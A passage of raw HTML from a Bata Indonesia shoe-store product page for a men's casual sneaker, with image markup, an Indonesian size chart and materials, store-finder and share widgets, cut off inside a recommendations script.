https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2ee90872/images/large/8216253_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46fe1c45/images/large/8216253_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa48048e2/images/large/8216253_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_IT82125361M" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw056fc2f9/images/large/8216253_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Casual Pria Lotus"
        title="Sepatu Sneakers Casual Pria Lotus"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Sepatu Sneakers Casual Pria Lotus</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_IT82125361M" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_IT82125361M"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw2b496cbc/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Brand : BATA COMFIT
Tipe : Lowcut Sneakers
Material : 
Upper : Kulit sintetis
Outsole : Karet 

Size Chart [Ukuran Insole] :
39 (EU) - 5 (UK) - 25.0 cm
40 (EU) - 6 (UK) - 25.5 cm
41 (EU) - 7 (UK) - 26.0 cm
42 (EU) - 8 (UK) - 26.5 cm
43 (EU) - 9 (UK) - 27.0 cm
44 (EU) - 10 (UK) - 27.5 cm
45 (EU) - 11 (UK) - 28.0 cm
46 (EU) - 12 (UK) - 28.5 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        </span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="KARET"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="KARET" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">KARET</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_IT82125361M">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_IT82125361M">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fsepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html" title="Facebook" data-content-type="Sepatu Sneakers Casual Pria Lotus" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fsepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html&description=Sepatu%20Sneakers%20Casual%20Pria%20Lotus&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw4e6495ba%2Fimages%2Flarge%2F8216253_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Sepatu Sneakers Casual Pria Lotus" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fsepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html&text=Sepatu Sneakers Casual Pria Lotus" data-content-type="Sepatu Sneakers Casual Pria Lotus" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/sepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Sepatu Sneakers Casual Pria Lotus"
    data-id="540M_IT82125361M"
    data-dimension1="540M_IT82125361M"
    data-dimension2="null"
    data-dimension3="540M_2023_8211253"
    data-price="null"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Brand : BATA COMFIT
Tipe : Lowcut Sneakers
Material : 
Upper : Kulit sintetis
Outsole : Karet 

Size Chart [Ukuran Insole] :
39 (EU) - 5 (UK) - 25.0 cm
40 (EU) - 6 (UK) - 25.5 cm
41 (EU) - 7 (UK) - 26.0 cm
42 (EU) - 8 (UK) - 26.5 cm
43 (EU) - 9 (UK) - 27.0 cm
44 (EU) - 10 (UK) - 27.5 cm
45 (EU) - 11 (UK) - 28.0 cm
46 (EU) - 12 (UK) - 28.5 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-casual-pria-lotus-540M_IT82125361M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4e6495ba/images/large/8216253_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_IT82125361M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
